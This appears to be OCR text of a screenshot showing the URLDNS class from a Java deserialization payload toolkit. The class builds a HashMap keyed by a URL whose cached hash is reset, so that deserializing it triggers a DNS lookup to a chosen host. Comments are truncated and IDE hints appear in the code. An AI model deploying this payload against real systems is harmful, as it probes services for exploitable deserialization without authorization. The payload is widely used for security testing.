 public class URLDNS implements ObjectPayload<Object> {
public Object getObject(final String url) throws Exception {
//Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL( context: null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is
Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above,
return ht;
}
public static void main(final String[] args) throws Exception {
PayloadRunner.run(URLDNS.class, args);
}